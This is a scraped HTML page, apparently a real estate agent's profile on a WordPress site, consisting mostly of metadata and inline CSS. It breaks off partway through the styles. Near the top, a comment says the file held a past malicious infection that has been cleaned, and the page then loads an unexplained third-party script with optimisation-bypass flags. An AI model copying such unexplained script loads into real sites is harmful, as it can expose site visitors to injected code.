

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.chandadavisrealestate.com/agent/valma-lindsay/
body_size: 20809
content:
<!doctype html><html lang="en-US" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;</script> <meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name="format-detection" content="telephone=no"> <script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script> <title>Valma Lindsay - Chanda Davis Real Estate</title><meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://www.chandadavisrealestate.com/agent/valma-lindsay/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Valma Lindsay - Chanda Davis Real Estate" /><meta property="og:url" content="https://www.chandadavisrealestate.com/agent/valma-lindsay/" /><meta property="og:site_name" content="Chanda Davis Real Estate" /><meta property="og:updated_time" content="2022-09-01T15:26:05-05:00" /><meta property="og:image" content="https://www.chandadavisrealestate.com/wp-content/uploads/2022/04/Valma-Lindsay-new-1.jpg" /><meta property="og:image:secure_url" content="https://www.chandadavisrealestate.com/wp-content/uploads/2022/04/Valma-Lindsay-new-1.jpg" /><meta property="og:image:width" content="400" /><meta property="og:image:height" content="500" /><meta property="og:image:alt" content="Valma Lindsay" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Valma Lindsay - Chanda Davis Real Estate" /><meta name="twitter:image" content="https://www.chandadavisrealestate.com/wp-content/uploads/2022/04/Valma-Lindsay-new-1.jpg" /><link rel='dns-prefetch' href='//unpkg.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='preconnect' href='https://fonts.gstatic.com' crossorigin /><link rel="alternate" type="application/rss+xml" title="Chanda Davis Real Estate &raquo; Feed" href="https://www.chandadavisrealestate.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Chanda Davis Real Estate &raquo; Comments Feed" href="https://www.chandadavisrealestate.com/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.chandadavisrealestate.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.chandadavisrealestate.com%2Fagent%2Fvalma-lindsay%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.chandadavisrealestate.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.chandadavisrealestate.com%2Fagent%2Fvalma-lindsay%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://www.chandadavisrealestate.com/wp-content/litespeed/css/b393798e262eca351f062048a1d98a8c.css?ver=b4f9d" /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='houzez-style-inline-css' type='text/css'>body {
            font-family: ;
            font-size: 15px;
            font-weight: ;
            line-height: 24px;
            text-align: left;
            text-transform: none;
        }
        .main-nav,
        .dropdown-menu,
        .login-register,
        .btn.btn-create-listing,
        .logged-in-nav,
        .btn-phone-number {
          font-family: ;
          font-size: 13px;
          font-weight: 400;
          text-align: left;
          text-transform: uppercase;
        }

        .btn,
        .form-control,
        .bootstrap-select .text,
        .sort-by-title,
        .woocommerce ul.products li.product .button {
          font-family: ;
          font-size: 15px; 
        }
        
        h1, h2, h3, h4, h5, h6, .item-title {
          font-family: ;
          font-weight: ;
          text-transform: capitalize;
        }

        .post-content-wrap h1, .post-content-wrap h2, .post-content-wrap h3, .post-content-wrap h4, .post-content-wrap h5, .post-content-wrap h6 {
          font-weight: ;
          text-transform: capitalize;
          text-align: inherit; 
        }

        .top-bar-wrap {
            font-family: Roboto;
            font-size: 15px;
            font-weight: 300;
            line-height: 25px;
            text-align: left;
            text-transform: none;   
        }
        .footer-wrap {
            font-family: Roboto;
            font-size: 14px;
            font-weight: 300;
            line-height: 25px;
            text-align: left;
            text-transform: none;
        }
        
        .header-v1 .header-inner-wrap,
        .header-v1 .navbar-logged-in-wrap {
            line-height: 60px;
            height: 60px; 
        }
        .header-v2 .header-top .navbar {
          height: 110px; 
        }

        .header-v2 .header-bottom .header-inner-wrap,
        .header-v2 .header-bottom .navbar-logged-in-wrap {
          line-height: 54px;
          height: 54px; 
        }

        .header-v3 .header-top .header-inner-wrap,
        .header-v3 .header-top .header-contact-wrap {
          height: 80px;
          line-height: 80px; 
        }
        .header-v3 .header-bottom .header-inner-wrap,
        .header-v3 .header-bottom .navbar-logged-in-wrap {
          line-height: 54px;
          height: 54px; 
        }
        .header-v4 .header-inner-wrap,
        .header-v4 .navbar-logged-in-wrap {
          line-height: 90px;
          height: 90px; 
        }
        .header-v5 .header-top .header-inner-wrap,
        .header-v5 .header-top .navbar-logged-in-wrap {
          line-height: 110px;
          height: 110px; 
        }
        .header-v5 .header-bottom .header-inner-wrap {
          line-height: 54px;
          height: 54px; 
        }
        .header-v6 .header-inner-wrap,
        .header-v6 .navbar-logged-in-wrap {
          height: 60px;
          line-height: 60px; 
        }
        @media (min-width: 1200px) {
            .header-v5 .header-top .container {
                max-width: 1170px;
            }
        }
    
      body,
      #main-wrap,
      .fw-property-documents-wrap h3 span, 
      .fw-property-details-wrap h3 span {
        background-color: #b7b7b7; 
      }

       body,
      .form-control,
      .bootstrap-select .text,
      .item-title a,
      .listing-tabs .nav-tabs .nav-link,
      .item-wrap-v2 .item-amenities li span,
      .item-wrap-v2 .item-amenities li:before,
      .item-parallax-wrap .item-price-wrap,
      .list-view .item-body .item-price-wrap,
      .property-slider-item .item-price-wrap,
      .page-title-wrap .item-price-wrap,
      .agent-information .agent-phone span a,
      .property-overview-wrap ul li strong,
      .mobile-property-title .item-price-wrap .item-price,
      .fw-property-features-left li a,
      .lightbox-content-wrap .item-price-wrap,
      .blog-post-item-v1 .blog-post-title h3 a,
      .blog-post-content-widget h4 a,
      .property-item-widget .right-property-item-widget-wrap .item-price-wrap,
      .login-register-form .modal-header .login-register-tabs .nav-link.active,
      .agent-list-wrap .agent-list-content h2 a,
      .agent-list-wrap .agent-list-contact li a,
      .agent-contacts-wrap li a,
      .menu-edit-property li a,
      .statistic-referrals-list li a,
      .chart-nav .nav-pills .nav-link,
      .dashboard-table-properties td .property-payment-status,
      .dashboard-mobile-edit-menu-wrap .bootstrap-select > .dropdown-toggle.bs-placeholder,
      .payment-method-block .radio-tab .control-text,
      .post-title-wrap h2 a,
      .lead-nav-tab.nav-pills .nav-link,
      .deals-nav-tab.nav-pills .nav-link,
      .btn-light-grey-outlined:hover,
      button:not(.bs-placeholder) .filter-option-inner-inner,
      .fw-property-floor-plans-wrap .floor-plans-tabs a,
      .products > .product > .item-body > a,
      .woocommerce ul.products li.product .price,
      .woocommerce div.product p.price, 
      .woocommerce div.product span.price,
      .woocommerce #reviews #comments ol.commentlist li .meta,
      .woocommerce-MyAccount-navigation ul li a,
      .activitiy-item-close-button a {
       color: #000000; 
     }


    
      a,
      a:hover,
      a:active,
      a:focus,
      .primary-text,
      .btn-clear,
      .btn-apply,
      .btn-primary-outlined,
      .btn-primary-outlined:before,
      .item-title a:hover,
      .sort-by .bootstrap-select .bs-placeholder,
      .sort-by .bootstrap-select > .btn,
      .sort-by .bootstrap-select > .btn:active,
      .page-link,
      .page-link:hover,
      .accordion-title:before,
      .blog-post-content-widget h4 a:hover,
      .agent-list-wrap .agent-list-content h2 a:hover,
      .agent-list-wrap .agent-list-contact li a:hover,
      .agent-contacts-wrap li a:hover,
      .agent-nav-wrap .nav-pills .nav-link,
      .dashboard-side-menu-wrap .side-menu-dropdown a.active,
      .menu-edit-property li a.active,
      .menu-edit-property li a:hover,
      .dashboard-statistic-block h3 .fa,
      .statistic-referrals-list li a:hover,
      .chart-nav .nav-pills .nav-link.active,
      .board-message-icon-wrap.active,
      .post-title-wrap h2 a:hover,
      .listing-switch-view .switch-btn.active,
      .item-wrap-v6 .item-price-wrap,
      .listing-v6 .list-view .item-body .item-price-wrap,
      .woocommerce nav.woocommerce-pagination ul li a, 
      .woocommerce nav.woocommerce-pagination ul li span,
      .woocommerce-MyAccount-navigation ul li a:hover,
      .property-schedule-tour-form-wrap .control input:checked ~ .control__indicator,
      .property-schedule-tour-form-wrap .control:hover,
      .property-walkscore-wrap-v2 .score-details .houzez-icon,
      .login-register .btn-icon-login-register + .dropdown-menu a,
      .activitiy-item-close-button a:hover {
        color: #dd3333; 
      }
      .agent-list-position a {
        color: #dd3333!important; 
      }

      .control input:checked ~ .control__indicator,
      .top-banner-wrap .nav-pills .nav-link,
      .btn-primary-outlined:hover,
      .page-item.active .page-link,
      .slick-prev:hover,
      .slick-prev:focus,
      .slick-next:hover,
      .slick-next:focus,
      .mobile-property-tools .nav-pills .nav-link.active,
      .login-register-form .modal-header,
      .agent-nav-wrap .nav-pills .nav-link.active,
      .board-message-icon-wrap .notification-circle,
      .primary-label,
      .fc-event, .fc-event-dot,
      .compare-table .table-hover > tbody > tr:hover,
      .post-tag,
      .datepicker table tr td.active.active,
      .datepicker table tr td.active.disabled,
      .datepicker table tr td.active.disabled.active,
      .datepicker table tr td.active.disabled.disabled,
      .datepicker table tr td.active.disabled:active,
      .datepicker table tr td.active.disabled:hover,
      .datepicker table tr td.active.disabled:hover.active,
      .datepicker table tr td.active.disabled:hover.disabled,
      .datepicker table tr td.active.disabled:hover:active,
      .datepicker table tr td.active.disabled:hover:hover,
      .datepicker table tr td.active.disabled:hover[disabled],
      .datepicker table tr td.active.disabled[disabled],
      .datepicker table tr td.active:active,
      .datepicker table tr td.active:hover,
      .datepicker table tr td.active:hover.active,
      .datepicker table tr td.active:hover.disabled,
      .datepicker table tr td.active:hover:active,
      .datepicker table tr td.active:hover:hover,
      .datepicker table tr td.active:hover[disabled],
      .datepicker table tr td.active[disabled],
      .ui-slider-horizontal .ui-slider-range,
      .btn-bubble {
        background-color: #dd3333; 
      }

      .control input:checked ~ .control__indicator,
      .btn-primary-outlined,
      .page-item.active .page-link,
      .mobile-property-tools .nav-pills .nav-link.active,
      .agent-nav-wrap .nav-pills .nav-link,
      .agent-nav-wrap .nav-pills .nav-link.active,
      .chart-nav .nav-pills .nav-link.active,
      .dashaboard-snake-nav .step-block.active,
      .fc-event,
      .fc-event-dot,
      .property-schedule-tour-form-wrap .control input:checked ~ .control__indicator {
        border-color: #dd3333; 
      }

      .slick-arrow:hover {
        background-color: rgba(247,29,29,0.8); 
      }

      .slick-arrow {
        background-color: #dd3333; 
      }

      .property-banner .nav-pills .nav-link.active {
        background-color: rgba(247,29,29,0.8) !important; 
      }

      .property-navigation-wrap a.active {
        color: #dd3333;
        -webkit-box-shadow: inset 0 -3px #dd3333;
        box-shadow: inset 0 -3px #dd3333; 
      }

      .btn-primary,
      .fc-button-primary,
      .woocommerce nav.woocommerce-pagination ul li a:focus, 
      .woocommerce nav.woocommerce-pagination ul li a:hover, 
      .woocommerce nav.woocommerce-pagination ul li span.current {
        color: #fff;
        background-color: #dd3333;
        border-color: #dd3333; 
      }
      .btn-primary:focus, .btn-primary:focus:active,
      .fc-button-primary:focus,
      .fc-button-primary:focus:active {
        color: #fff;
        background-color: #dd3333;
        border-color: #dd3333; 
      }
      .btn-primary:hover,
      .fc-button-primary:hover {
        color: #fff;
        background-color: #f71d1d;
        border-color: #f71d1d; 
      }
      .btn-primary:active, 
      .btn-primary:not(:disabled):not(:disabled):active,
      .fc-button-primary:active,
      .fc-button-primary:not(:disabled):not(:disabled):active {
        color: #fff;
        background-color: #f71d1d;
        border-color: #f71d1d; 
      }

      .btn-secondary,
      .woocommerce span.onsale,
      .woocommerce ul.products li.product .button,
      .woocommerce #respond input#submit.alt, 
      .woocommerce a.button.alt, 
      .woocommerce button.button.alt, 
      .woocommerce input.button.alt,
      .woocommerce #review_form #respond .form-submit input,
      .woocommerce #respond input#submit, 
      .woocommerce a.button, 
      .woocommerce button.button, 
      .woocommerce input.button {
        color: #fff;
        background-color: #0c0951;
        border-color: #0c0951; 
      }
      .woocommerce ul.products li.product .button:focus,
      .woocommerce ul.products li.product .button:active,
      .woocommerce #respond input#submit.alt:focus, 
      .woocommerce a.button.alt:focus, 
      .woocommerce button.button.alt:focus, 
      .woocommerce input.button.alt:focus,
      .woocommerce #respond input#submit.alt:active, 
      .woocommerce a.button.alt:active, 
      .woocommerce button.button.alt:active, 
      .woocommerce input.button.alt:active,
      .woocommerce #review_form #respond .form-submit input:focus,
      .woocommerce #review_form #respond .form-submit input:active,
      .woocommerce #respond input#submit:active, 
      .woocommerce a.button:active, 
      .woocommerce button.button:active, 
      .woocommerce input.button:active,
      .woocommerce #respond input#submit:focus, 
      .woocommerce a.button:focus, 
      .woocommerce button.button:focus, 
      .woocommerce input.button:focus {
        color: #fff;
        background-color: #0c0951;
        border-color: #0c0951; 
      }
      .btn-secondary:hover,
      .woocommerce ul.products li.product .button:hover,
      .woocommerce #respond input#submit.alt:hover, 
      .woocommerce a.button.alt:hover, 
      .woocommerce button.button.alt:hover, 
      .woocommerce input.button.alt:hover,
      .woocommerce #review_form #respond .form-submit input:hover,
      .woocommerce #respond input#submit:hover, 
      .woocommerce a.button:hover, 
      .woocommerce button.button:hover, 
      .woocommerce input.button:hover {
        color: #fff;
        background-color: #333333;
        border-color: #333333; 
      }
      .btn-secondary:active, 
      .btn-secondary:not(:disabled):not(:disabled):active {
        color: #fff;
        background-color: #333333;
        border-color: #333333; 
      }

      .btn-primary-outlined {
        color: #dd3333;
        background-color: transparent;
        border-color: #dd3333; 
      }
      .btn-primary-outlined:focus, .btn-primary-outlined:focus:active {
        color: #dd3333;
        background-color: transparent;
        border-color: #dd3333; 
      }
      .btn-primary-outlined:hover {
        color: #fff;
        background-color: #f71d1d;
        border-color: #f71d1d; 
      }
      .btn-primary-outlined:active, .btn-primary-outlined:not(:disabled):not(:disabled):active {
        color: #dd3333;
        background-color: rgba(26, 26, 26, 0);
        border-color: #f71d1d; 
      }

      .btn-secondary-outlined {
        color: #0c0951;
        background-color: transparent;
        border-color: #0c0951; 
      }
      .btn-secondary-outlined:focus, .btn-secondary-outlined:focus:active {
        color: #0c0951;
        background-color: transparent;
        border-color: #0c0951; 
      }
      .btn-secondary-outlined:hover {
        color: #fff;
        background-color: #333333;
        border-color: #333333; 
      }
      .btn-secondary-outlined:active, .btn-secondary-outlined:not(:disabled):not(:disabled):active {
        color: #0c0951;
        background-color: rgba(26, 26, 26, 0);
        border-color: #333333; 
      }

      .btn-call {
        color: #0c0951;
        background-color: transparent;
        border-color: #0c0951; 
      }
      .btn-call:focus, .btn-call:focus:active {
        color: #0c0951;
        background-color: transparent;
        border-color: #0c0951; 
      }
      .btn-call:hover {
        color: #0c0951;
        background-color: rgba(26, 26, 26, 0);
        border-color: #333333; 
      }
      .btn-call:active, .btn-call:not(:disabled):not(:disabled):active {
        color: #0c0951;
        background-color: rgba(26, 26, 26, 0);
        border-color: #333333; 
      }
      .icon-delete .btn-loader:after{
          border-color: #dd3333 transparent #dd3333 transparent
      }
    
      .header-v1 {
        background-color: #004274;
        border-bottom: 1px solid #004274; 
      }

      .header-v1 a.nav-link {
        color: #ffffff; 
      }

      .header-v1 a.nav-link:hover,
      .header-v1 a.nav-link:active {
        color: #00aeff;
        background-color: rgba(255,255,255,0.2); 
      }
      .header-desktop .main-nav .nav-link {
          letter-spacing: 0.0px;
      }
    
      .header-v2 .header-top,
      .header-v5 .header-top,
      .header-v2 .header-contact-wrap {
        background-color: #ffffff; 
      }

      .header-v2 .header-bottom, 
      .header-v5 .header-bottom {
        background-color: #004274;
      }

      .header-v2 .header-contact-wrap .header-contact-right, .header-v2 .header-contact-wrap .header-contact-right a, .header-contact-right a:hover, header-contact-right a:active {
        color: #004274; 
      }

      .header-v2 .header-contact-left {
        color: #004274; 
      }

      .header-v2 .header-bottom,
      .header-v2 .navbar-nav > li,
      .header-v2 .navbar-nav > li:first-of-type,
      .header-v5 .header-bottom,
      .header-v5 .navbar-nav > li,
      .header-v5 .navbar-nav > li:first-of-type {
        border-color: rgba(255,255,255,0.2);
      }

      .header-v2 a.nav-link,
      .header-v5 a.nav-link {
        color: #ffffff; 
      }

      .header-v2 a.nav-link:hover,
      .header-v2 a.nav-link:active,
      .header-v5 a.nav-link:hover,
      .header-v5 a.nav-link:active {
        color: #00aeff;
        background-color: rgba(255,255,255,0.2); 
      }

      .header-v2 .header-contact-right a:hover, 
      .header-v2 .header-contact-right a:active,
      .header-v3 .header-contact-right a:hover, 
      .header-v3 .header-contact-right a:active {
        background-color: transparent;
      }

      .header-v2 .header-social-icons a,
      .header-v5 .header-social-icons a {
        color: #004274; 
      }
    
      .header-v3 .header-top {
        background-color: #ffffff; 
      }

      .header-v3 .header-bottom {
        background-color: #004272; 
      }

      .header-v3 .header-contact,
      .header-v3-mobile {
        background-color: #00aeef;
        color: #ffffff; 
      }

      .header-v3 .header-bottom,
      .header-v3 .login-register,
      .header-v3 .navbar-nav > li,
      .header-v3 .navbar-nav > li:first-of-type {
        border-color: ; 
      }

      .header-v3 a.nav-link, 
      .header-v3 .header-contact-right a:hover, .header-v3 .header-contact-right a:active {
        color: #003a6b; 
      }

      .header-v3 a.nav-link:hover,
      .header-v3 a.nav-link:active {
        color: #00aeff;
        background-color: rgba(26,94,158,1); 
      }

      .header-v3 .header-social-icons a {
        color: #FFFFFF; 
      }
    
      .header-v4 {
        background-color: #d8d8d8; 
      }

      .header-v4 a.nav-link {
        color: #000000; 
      }

      .header-v4 a.nav-link:hover,
      .header-v4 a.nav-link:active {
        color: #dd0606;
        background-color: rgba(255,255,255,1); 
      }
    
      .header-v6 .header-top {
        background-color: #00AEEF; 
      }

      .header-v6 a.nav-link {
        color: #FFFFFF; 
      }

      .header-v6 a.nav-link:hover,
      .header-v6 a.nav-link:active {
        color: #00aeff;
        background-color: rgba(255,255,255,0.2); 
      }

      .header-v6 .header-social-icons a {
        color: #FFFFFF; 
      }
    
      .header-mobile {
        background-color: #e0e0e0; 
      }
      .header-mobile .toggle-button-left,
      .header-mobile .toggle-button-right {
        color: #ffffff; 
      }

      .nav-mobile .logged-in-nav a,
      .nav-mobile .main-nav,
      .nav-mobile .navi-login-register {
        background-color: #ffffff; 
      }

      .nav-mobile .logged-in-nav a,
      .nav-mobile .main-nav .nav-item .nav-item a,
      .nav-mobile .main-nav .nav-item a,
      .navi-login-register .main-nav .nav-item a {
        color: #000000;
        border-bottom: 1px solid #000000;
        background-color: #ffffff;
      }

      .nav-mobile .btn-create-listing,
      .navi-login-register .btn-create-listing {
        color: #fff;
        border: 1px solid #dd3333;
        background-color: #dd3333; 
      }

      .nav-mobile .btn-create-listing:hover, .nav-mobile .btn-create-listing:active,
      .navi-login-register .btn-create-listing:hover,
      .navi-login-register .btn-create-listing:active {
        color: #fff;
        border: 1px solid #dd3333;
        background-color: rgba(0, 174, 255, 0.65); 
      }
    
      .header-transparent-wrap .header-v4 {
        background-color: transparent;
        border-bottom: 1px none rgba(255,255,255,0.97); 
      }

      .header-transparent-wrap .header-v4 a {
        color: #ffffff; 
      }

      .header-transparent-wrap .header-v4 a:hover,
      .header-transparent-wrap .header-v4 a:active {
        color: #dd3333;
        background-color: rgba(255, 255, 255, 0.1); 
      }
    
      .main-nav .navbar-nav .nav-item .dropdown-menu,
      .login-register .login-register-nav li .dropdown-menu {
        background-color: rgba(255,255,255,0.95); 
      }

      .login-register .login-register-nav li .dropdown-menu:before {
          border-left-color: rgba(255,255,255,0.95);
          border-top-color: rgba(255,255,255,0.95);
      }

      .main-nav .navbar-nav .nav-item .nav-item a,
      .login-register .login-register-nav li .dropdown-menu .nav-item a {
        color: #888888;
        border-bottom: 1px solid #e6e6e6; 
      }

      .main-nav .navbar-nav .nav-item .nav-item a:hover,
      .main-nav .navbar-nav .nav-item .nav-item a:active,
      .login-register .login-register-nav li .dropdown-menu .nav-item a:hover {
        color: #ff0a0a; 
      }
      .main-nav .navbar-nav .nav-item .nav-item a:hover,
      .main-nav .navbar-nav .nav-item .nav-item a:active,
      .login-register .login-register-nav li .dropdown-menu .nav-item a:hover {
          background-color: rgba(247,240,242,1);
      }
    
      .header-main-wrap .btn-create-listing {
        color: #f7941d;
        border: 1px solid #f7941d;
        background-color: #ffffff; 
      }

      .header-main-wrap .btn-create-listing:hover,
      .header-main-wrap .btn-create-listing:active {
        color: rgba(255,255,255,1);
        border: 1px solid #f7941d;
